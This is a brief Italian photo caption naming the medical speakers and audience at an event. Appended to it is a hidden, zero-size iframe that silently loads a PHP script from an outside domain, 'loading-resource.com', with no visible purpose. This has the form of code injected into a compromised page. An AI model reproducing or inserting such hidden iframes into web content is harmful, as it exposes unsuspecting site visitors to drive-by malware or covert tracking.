Il pubblico e i relatori medici: da sinistra in senso orario Chiesa, Testa, L’Abbate, Lavazza, Marzilli e Magagnini<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>
